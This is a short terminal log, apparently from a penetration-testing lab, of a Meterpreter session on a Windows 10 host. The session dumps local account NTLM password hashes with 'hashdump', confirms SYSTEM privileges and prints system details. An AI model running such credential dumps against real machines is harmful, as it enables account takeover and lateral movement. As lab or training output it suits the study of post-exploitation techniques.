 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:5835048ce94ad0564e29a924a03510ef:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:85ec57aa6fa31e6825e91835df2038bb:::
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : DARTHVADER
OS              : Windows 10 (10.0 Build 19041).
Architecture    : x64
System Language : en_US
Domain          : MARVEL
Logged On Users : 7
Meterpreter     : x64/windows
meterpreter >